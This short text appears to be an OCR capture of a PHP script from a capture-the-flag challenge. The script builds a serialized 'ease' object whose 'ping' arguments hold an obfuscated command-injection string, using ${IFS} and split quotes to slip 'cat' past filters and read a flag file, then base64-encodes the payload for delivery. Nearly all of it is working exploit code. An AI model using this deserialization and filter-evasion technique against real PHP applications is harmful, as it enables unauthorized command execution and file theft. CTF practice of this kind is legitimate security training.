 1 <?php 2 1
1 个用法
2 class ease{
3
1 个用法
4 private $method;
1 个用法
5 private $args;
1 个用法
6 function __construct($method, $args) {
7 $this->method = $method;
8 $this->args = $args;
9 }
10
11 }
12
13 $o=new ease( method: "ping",array('c""at${IFS}f""lag_1s_here$(printf${IFS}"\57")f""lag_831b69012c67b35f.p""hp'));
14 $s = serialize($o);
15 echo base64_encode($s);